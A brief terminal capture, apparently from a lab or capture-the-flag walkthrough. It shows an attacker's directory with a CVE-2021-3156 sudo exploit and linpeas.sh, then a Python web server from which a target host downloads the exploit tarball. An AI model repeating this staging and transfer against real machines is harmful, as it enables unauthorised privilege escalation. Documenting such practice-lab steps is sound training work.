 ~/MH/Cat ls -l
total 1032
drwxr-xr-x 3 root root   4096 jun 11 11:51 CVE-2021-3156
-rw-r--r-- 1 root root  92160 jun 11 12:00 CVE-2021-3156.tar
-rw-r--r-- 1 root root  12681 jun  7 08:43 Escaneo.txt
-rw-r--r-- 1 root root  72790 nov  7  2022 f5054e97620f168c7b5088c85ab1d6e4.jpg
-rw-r--r-- 1 root root 862779 jun  2 06:24 linpeas.sh
~/MH/Cat python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.172.198 - - [11/Jun/2024 12:00:56] "GET /CVE-2021-3156.tar HTTP/1.1" 200 -